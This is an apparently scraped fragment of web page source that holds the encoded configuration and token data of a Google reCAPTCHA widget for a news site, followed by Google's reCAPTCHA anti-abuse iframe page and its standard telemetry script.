QbDm8OiVsKUwo5yCwMgIV91KR5iwqfDsMKUZFAsw5nDpjYcwrRRTcKzw6jDm8KZw4fCnFoHcAoFei1/Pndww4bDvyIWIcKow5otw5bDmhRYecO1EcKzc8KIwqjCqMO/dmZASFfDiX4oPMOKGV/CryM/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ghanaiandemocrat.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226iAvGk8rs3CE3II67i1ruGN0DwxMtHWVuD3oV1ZIWLs\\u003d\x22,0,0,null,1,1769004946152,0,0,[31,11,28,109],null,[253,74,49],\x22RC-7cvFXtbD5KU06A\x22,null,null,null,null,null,\x220dAFcWeA65xM8-qwCy9lzyHsZ_Jv9CKKDJ4_cyp9N2AUU0-6RxpFQkPAv9tdSvGgZ9KSB49OV17aiA4xrKrRsxgC3-UqHfiz4rcQ\x22,1769087746022]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0fzuzkgr4VnhJPXMjNaZoA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769001347710');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>